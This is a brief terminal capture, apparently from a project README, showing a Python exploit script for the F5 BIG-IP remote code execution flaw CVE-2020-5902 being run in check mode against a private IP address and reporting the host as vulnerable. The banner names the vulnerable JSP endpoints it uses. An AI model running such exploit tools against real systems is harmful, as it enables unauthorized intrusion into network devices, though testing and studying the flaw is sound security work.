 D:\...\f5-bigip-rce-cve-2020-590
Administrator@SK-20200717TAOS D:\Download\Edge Download\f5-bigip-rce-cve-2020-5902-master\f5-bigip-rce-cve-2020-590
2-master [23:50]
❯ python .\f5-bigip-rce-cve-2020-5902.py -u "https://192.168.0.21" --check
**********************************************************
* F5-BIGIP-RCE-CVE-2020-5902 *
* (fileRead.jsp+fileSave.jsp+tmshCmd.jsp+hsqldb) *
* Coded By LSA *
**********************************************************
[POC0]https://192.168.0.21 is vulnerable!!!
Administrator@SK-20200717TAOS D:\Download\Edge Download\f5-bigip-rce-cve-2020-5902-master\f5-bigip-rce-cve-2020-590
2-master [23:50]
❯